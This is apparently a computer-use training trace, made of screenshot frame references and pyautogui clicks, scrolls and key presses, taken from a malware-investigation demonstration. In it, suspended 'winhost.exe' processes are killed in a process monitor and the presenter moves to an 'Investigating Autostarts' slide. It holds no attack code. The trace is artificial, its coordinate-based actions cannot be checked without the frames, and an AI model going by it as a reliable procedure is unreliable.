
pyautogui.click(238, 546)
pyautogui.rightClick(172, 595)

pyautogui.click(290, 483)

pyautogui.rightClick(180, 607)

pyautogui.click(223, 499)
pyautogui.scroll(9, 140, 450)

pyautogui.rightClick(136, 446)
pyautogui.click(180, 569)

pyautogui.scroll(8, 140, 325)
pyautogui.scroll(-4, 170, 440)

# Step: Kill the suspended winhost.exe processes 5556, 7556, 7460 and 8172, confirming each
pyautogui.press('Delete')

pyautogui.press('Return')
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.press('Delete')
pyautogui.press('Return')

# Step: Restore the process list to the tree view with Ctrl+T
pyautogui.click(670, 256)

pyautogui.click(666, 320)
pyautogui.hotkey('ctrl', 't')
pyautogui.scroll(-20, 662, 395)

# Step: Return to the slideshow and advance to the Investigating Autostarts slide
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Right')
